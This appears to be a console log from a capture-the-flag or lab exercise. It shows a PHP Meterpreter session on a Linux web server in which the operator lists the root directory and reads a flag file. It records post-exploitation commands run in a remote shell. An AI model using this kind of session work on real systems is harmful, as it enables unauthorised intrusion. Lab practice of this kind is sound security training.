 meterpreter > getwd
/var/www/webdav
meterpreter > sysinfo
Computer    : server1
OS          : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > cd /
meterpreter > ls -a
Listing: /
==========
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40755/rwxr-xr-x   4096        dir   2020-05-29 12:05:57 -0700  bin
40755/rwxr-xr-x   4096        dir   2020-06-27 23:13:04 -0700  boot
40755/rwxr-xr-x   3840        dir   2021-10-15 15:43:33 -0700  dev
40755/rwxr-xr-x   4096        dir   2020-06-30 23:29:51 -0700  etc
100644/rw-r--r--  16          fil   2019-05-07 12:15:12 -0700  flag.txt
40755/rwxr-xr-x   4096        dir   2020-05-19 10:04:21 -0700  home
100644/rw-r--r--  57982894    fil   2020-06-26 21:50:32 -0700  initrd.img
100644/rw-r--r--  57977666    fil   2020-06-15 12:30:25 -0700  initrd.img.old
40755/rwxr-xr-x   4096        dir   2018-07-25 16:01:38 -0700  lib
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:54 -0700  lib64
40700/rwx------   16384       dir   2019-05-07 11:10:15 -0700  lost+found
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  media
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  mnt
40755/rwxr-xr-x   4096        dir   2020-07-01 12:03:52 -0700  opt
40555/r-xr-xr-x   0           dir   2021-10-15 15:43:07 -0700  proc
40700/rwx------   4096        dir   2020-05-21 16:30:12 -0700  root
40755/rwxr-xr-x   900         dir   2021-10-15 16:08:39 -0700  run
40755/rwxr-xr-x   12288       dir   2020-05-29 12:02:57 -0700  sbin
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:00 -0700  snap
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  srv
100600/rw-------  2065694720  fil   2019-05-07 11:12:56 -0700  swap.img
40555/r-xr-xr-x   0           dir   2021-10-15 15:43:10 -0700  sys
41777/rwxrwxrwx   4096        dir   2021-10-15 15:43:46 -0700  tmp
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  usr
40755/rwxr-xr-x   4096        dir   2020-05-21 16:31:52 -0700  vagrant
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:46 -0700  var
100600/rw-------  8380064     fil   2020-06-19 04:08:40 -0700  vmlinuz
100600/rw-------  8380064     fil   2020-06-04 03:29:12 -0700  vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >